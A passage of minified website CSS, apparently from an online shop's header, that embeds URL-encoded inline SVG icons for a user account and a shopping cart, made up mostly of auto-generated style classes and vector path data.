.st490%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23144490;%7D .st492%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000181076142778287428500000012472286815569032122_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000015325854136291522220000011815657408345986216_);%7D .st497%7Bclip-path:url(%23SVGID_00000038399224680871390420000011777223189491924869_);%7D .st498%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23144490;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);%7D .st502%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000163761933585430745610000009884706554354759852_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23144490;%7D .st508%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000041282994064588677460000005098807430214882967_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000021082472761875349670000014304903408909653416_);%7D .st511%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000087387729349118602180000000666428387803624073_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:%23144490;%7D .st517%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000075144823997048269720000012004622253917418413_);stroke:%23144490;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000101819569422761346980000005556803056638724260_);stroke:%23144490;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000059298175514589811600000004703934507514370195_);stroke:%23144490;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000083779414324869887990000006659596377836700348_);stroke:%23144490;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000111894449178672912010000012388374754865903243_);stroke:%23144490;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000176033512752591361270000016135326313607876021_);stroke:%23144490;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000096773234330804321500000007367283090503355023_);stroke:%23144490;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000062159060718252054460000009103366976481132180_);stroke:%23144490;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000160175468746198200330000016090715206847005317_);stroke:%23144490;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000086686718914242715890000004627934616200291483_);stroke:%23144490;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000032608566295215099350000016622137067509563028_);stroke:%23144490;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000155830730253574590260000011198701063101445506_);stroke:%23144490;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000021108675234185027240000012101000860894192523_);stroke:%23144490;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000116205348872568204620000016896018244517868675_);stroke:%23144490;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000124149788720815394720000010531491710323473304_);stroke:%23144490;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000000908274923536842650000008834158889747133872_);stroke:%23144490;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000052805797839486182880000005110980534515430020_);stroke:%23144490;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000035504055058148139340000008196642411717794180_);stroke:%23144490;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000107577883123096312020000015306413557817464501_);stroke:%23144490;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000004506066907997839640000014932812398762281642_);stroke:%23144490;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000088116946187381833190000016614156104004165519_);stroke:%23144490;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000029011042343970312350000000474752424780896925_);stroke:%23144490;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000163758121156867445940000013631361128358693018_);stroke:%23144490;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000031201453365873109370000010597968648066415019_);stroke:%23144490;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000014633501885963459240000010094171903069433517_);stroke:%23144490;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000174562358341949401850000017970857126523268796_);stroke:%23144490;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000000183044651881618280000013720651007129795202_);stroke:%23144490;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000016795024864651390280000016640862778105804972_);stroke:%23144490;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000137813213793795400660000013167664581512481432_);stroke:%23144490;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000008139983189216681140000010500321912488289434_);stroke:%23144490;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000175311429335803531330000017335368609271688097_);stroke:%23144490;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000181767281744980989500000000653747780849617336_);stroke:%23144490;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000028319022174542804540000008212935657040153266_);stroke:%23144490;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000012458213029707586930000006231645625058409650_);stroke:%23144490;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000041993439391890477300000008871777789178912151_);stroke:%23144490;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000011020617022044635760000012640655779768972959_);stroke:%23144490;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000077307173372693652320000003822713526483134133_);stroke:%23144490;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000007389465695248060490000002051905508649261698_);stroke:%23144490;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000019652595757583516530000014914073392166478751_);stroke:%23144490;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000165217106854774367570000011532995043598565813_);stroke:%23144490;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000090261325495705585700000006880958207390889397_);stroke:%23144490;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000042017908708170960400000001232587878726546314_);stroke:%23144490;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000050642293521467311670000001079709337389622454_);stroke:%23144490;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000031885968525696422650000012092826410871679141_);stroke:%23144490;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000163052880482361502670000011191443431815451777_);stroke:%23144490;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000168822537866995225710000004607658275826637481_);stroke:%23144490;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000136374587852709255780000008935165650959649156_);stroke:%23144490;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000162324358467516315960000004049725760852392869_);stroke:%23144490;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000179628000519345561930000004876120357872063132_);stroke:%23144490;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000004536648800836714500000016123846045698759060_);stroke:%23144490;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000025416918614336982100000018423452310211921028_);stroke:%23144490;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000142874634992118040510000009343150840651982525_);stroke:%23144490;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000016068369921808646020000011881083931252447669_);stroke:%23144490;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000109723509162893971090000013050386858708401796_);stroke:%23144490;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000071539551554207783370000001660929784708460222_);stroke:%23144490;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000166635670768327565500000011382267990048522409_);stroke:%23144490;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000101813911981828769170000013192056001156830374_);stroke:%23144490;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000096772362692526136380000008981900124117218703_);stroke:%23144490;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000049210285834547198680000008410694892348470417_);stroke:%23144490;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000103944425392657567480000013258740747192553874_);stroke:%23144490;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%23144490;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M24,47.3C11.2,47.3,0.7,36.8,0.7,24C0.7,11.2,11.2,0.7,24,0.7c12.8,0,23.3,10.5,23.3,23.3 C47.3,36.8,36.8,47.3,24,47.3 M11.6,39c3.5,2.9,7.8,4.5,12.4,4.5c4.6,0,9-1.6,12.5-4.6c-2.3-0.8-5.4-1.9-7.4-2.5 c-2.3-0.7-2.3-2.8-2.3-3.9c0-1.4,0.5-2.7,1-3.7c0.3-0.7,0.7-1.9,0.8-2.8c0-0.5,0.3-0.9,0.6-1.3c0.1-0.1,0.5-0.8,0.8-2.2 c0.2-1.1,0.1-1.2,0.1-1.4c-0.1-0.2-0.1-0.3-0.2-0.5c-0.3-1.2,0.1-4.4,0.3-5.4c0.1-0.4,0-1.9-1-3.2c-0.9-1.1-2.3-1.8-4.1-1.9l-1.7,0 c-1.8,0.1-3.1,0.8-4,1.9c-1,1.3-1.1,2.8-1,3.2c0.2,1,0.6,4.2,0.3,5.4c0,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.3,0.1,1.4 c0.3,1.4,0.7,2.1,0.8,2.2c0.4,0.3,0.6,0.8,0.6,1.3c0.1,0.9,0.5,2.1,0.8,2.8c0.6,1.3,0.7,2.8,0.7,3.7c0,1.1,0,3.2-2.3,3.9 C16.9,37.1,13.8,38.1,11.6,39 M24,4.6C13.3,4.6,4.6,13.3,4.6,24c0,4.3,1.5,8.5,4.1,12c2.1-0.9,6-2.3,8.8-3.1c0-0.1,0-0.2,0-0.3 c0-1-0.1-1.7-0.3-2.1c-0.4-0.8-0.8-2.1-1-3.4c-0.7-0.9-1.2-2.1-1.5-3.7c-0.4-1.8-0.2-2.7,0.1-3.5c0.1-0.3,0-2.2-0.3-3.8 c-0.3-1.6,0.2-4.2,1.8-6.3c1.1-1.4,3.2-3.1,6.9-3.4l1.9,0c3.8,0.2,6,2,7.1,3.4c1.6,2.1,2.1,4.7,1.8,6.3c-0.3,1.5-0.4,3.3-0.3,3.8 l0,0.1c0.3,0.9,0.5,1.7,0.1,3.5c-0.3,1.6-0.8,2.9-1.5,3.7c-0.2,1.3-0.7,2.6-1,3.4c-0.3,0.6-0.6,1.4-0.6,2.1c0,0.1,0,0.2,0,0.3 c2.7,0.8,6.6,2.2,8.8,3c2.6-3.4,4-7.6,4-11.8C43.4,13.3,34.7,4.6,24,4.6'/%3E%3Cpath class='st582' d='M24,1.7C11.7,1.7,1.7,11.7,1.7,24c0,12.3,10,22.3,22.3,22.3c12.3,0,22.3-10,22.3-22.3 C46.3,11.7,36.3,1.7,24,1.7 M24,3.6c11.3,0,20.4,9.2,20.4,20.4c0,5-1.8,9.5-4.7,13.1c-2-0.9-6.8-2.5-9.8-3.4 c-0.3-0.1-0.3-0.1-0.3-1.1c0-0.9,0.4-1.8,0.7-2.5c0.4-0.8,0.8-2.2,1-3.4c0.5-0.5,1.1-1.6,1.5-3.5c0.3-1.7,0.2-2.4,0-3 c0-0.1,0-0.1-0.1-0.2c-0.1-0.4,0-2.5,0.3-4.2c0.2-1.1-0.1-3.5-1.6-5.5c-1-1.3-2.9-2.8-6.3-3l-1.9,0C19.8,7.5,18,9,17,10.3 c-1.6,2-1.8,4.4-1.6,5.5c0.3,1.6,0.4,3.8,0.3,4.2c0,0.1,0,0.1-0.1,0.2c-0.2,0.6-0.4,1.2,0,3c0.4,2,1,3,1.5,3.5 c0.2,1.2,0.6,2.6,1,3.4c0.3,0.6,0.4,1.4,0.4,2.5c0,1.1,0,1.1-0.3,1.1c-3.1,0.9-8,2.7-9.8,3.5C5.4,33.6,3.6,29,3.6,24 C3.6,12.7,12.7,3.6,24,3.6 M9.7,38.6c2.1-0.9,6.3-2.3,9-3.1c1.6-0.5,1.6-1.8,1.6-2.9c0-0.9-0.1-2.2-0.6-3.3 c-0.4-0.8-0.8-2.1-0.9-3.1c0-0.2-0.1-0.5-0.3-0.6c-0.3-0.2-0.8-1.1-1.1-2.8c-0.3-1.3-0.2-1.6,0-1.9c0-0.1,0.1-0.2,0.1-0.4 c0.2-0.8,0-3.5-0.3-5c-0.1-0.6,0-2.5,1.2-4c1.1-1.4,2.7-2.2,4.8-2.3l1.8,0c2.1,0.1,3.8,0.9,4.9,2.3c1.2,1.5,1.4,3.4,1.2,4 c-0.3,1.5-0.5,4.2-0.3,5c0,0.1,0.1,0.3,0.1,0.4c0.1,0.3,0.2,0.6,0,1.9c-0.3,1.7-0.9,2.5-1.1,2.8c-0.2,0.2-0.3,0.4-0.3,0.6 c-0.1,1-0.5,2.3-0.9,3.1c-0.4,0.9-0.9,2-0.9,3.3c0,1.1,0,2.4,1.6,2.9c2.6,0.8,6.8,2.2,9,3.1c-3.7,3.7-8.8,5.9-14.4,5.9 C18.5,44.4,13.4,42.2,9.7,38.6L9.7,38.6z'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 44.2' style='enable-background:new 0 0 48 44.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%23144490;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000002349522737143420200000007991442270252388029_);stroke:%23144490;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000062180874350906311220000010015997470218286527_);stroke:%23144490;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000067234354881551311370000014768258286392266163_);stroke:%23144490;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000005251661789150023760000018255034669943861685_);stroke:%23144490;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000067200851925959077050000011050495336990070147_);stroke:%23144490;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000148648509818970943570000012822415297150976432_);stroke:%23144490;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000029037411647519346650000017024897396730249098_);stroke:%23144490;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000000939629823411810540000011605756031079945123_);stroke:%23144490;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000021119519510746368120000010318816558904488833_);stroke:%23144490;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000119111138696556961670000008067635991513600662_);stroke:%23144490;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000168829786663137303270000007274339557226985656_);stroke:%23144490;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000063610972263106786470000016358946049112833471_);stroke:%23144490;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000031890823129058064440000003372636163793308083_);stroke:%23144490;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000060005329765113899060000005121260797080974525_);stroke:%23144490;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000124145294711416134270000014970431138612801468_);stroke:%23144490;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000181779920132272395100000018111195282101573542_);stroke:%23144490;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000133524754419680925210000012831098630779035071_);stroke:%23144490;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000162315011556271494090000000028851670642354345_);stroke:%23144490;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000177471262416907553370000002562896255727451323_);stroke:%23144490;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000070839569579554607450000005585562145005090730_);stroke:%23144490;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000016040441761638359230000007054399019944176062_);stroke:%23144490;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000164515328320640659360000005151395916721626538_);stroke:%23144490;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000147898642273339440300000004662556482308342150_);stroke:%23144490;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000155861825292834553290000002415103743145464976_);stroke:%23144490;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000099632528232788604910000018072171827567700921_);stroke:%23144490;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000135653218739880959230000009688588651730467506_);stroke:%23144490;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000145049650328035459750000008926773485131220867_);%7D .st28%7Bclip-path:url(%23SVGID_00000029008842530521901630000003355816386501343648_);%7D .st29%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000137095846521130083560000000262981101313953948_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);%7D .st44%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000016791579828360862640000005056912249505356429_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000054986385087697280400000011042530070156593553_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%23144490;%7D .st51%7Bclip-path:url(%23SVGID_00000056389183354019185690000004813739579476670630_);%7D .st52%7Bclip-path:url(%23SVGID_00000111175039873172339270000012264965223898593943_);%7D .st53%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000170252071955136687150000003710738510182195630_);%7D .st56%7Bclip-path:url(%23SVGID_00000149350224180643329030000006651702170907675815_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);%7D .st58%7Bclip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000179618728886070651680000012586641952817247881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000035506481774962347720000013904330417632645266_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000181771411548001869220000000449751629504829364_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000110440683483092612960000006884645468209429153_);%7D .st63%7Bclip-path:url(%23SVGID_00000101072800021155786480000013015110784233304220_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000135654947553566397060000000024547370866321854_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);%7D .st66%7Bclip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000015347463213722294700000002042954643970031759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000182527538590508424080000015343646560587472037_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000084522477118416769490000014527745926827942038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000106855270594907872400000002975831251782371748_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);%7D .st72%7Bclip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000075141299511531050080000015515368143413950911_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000080921246105316450180000014302229886116917692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000018927543216885609890000012503089258808993723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000077288549706007477990000012732339404216317623_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);%7D .st83%7Bclip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000021830717253389413470000003754743399728639382_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000046325624730102692010000003911457135715836327_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000150786693688438633690000004046640003464822947_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000169528623953692070580000008107102086851839106_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000055684484702421048000000004727779397194278040_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000044890420371946592210000010233827357625613978_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000079465739495497555420000011961691942046611381_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000114776296522123634600000008937205228949098431_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000042727581450869556620000015406929245620751753_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000054260861465012180260000013737934802613265566_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000118369116832778189130000002922355912443844521_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000044152927708348066560000015660013830370148284_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23144490;%7D .st103%7Bclip-path:url(%23SVGID_00000152973411654702174460000016087935170483678626_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);%7D .st105%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000035528794464413915990000003934632071061454729_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23144490;%7D .st111%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000017507875015843009950000002171124226083975592_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000093150713564401427120000011836066114875330713_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000145031859858742388130000008570627404741066375_);%7D .st115%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);%7D 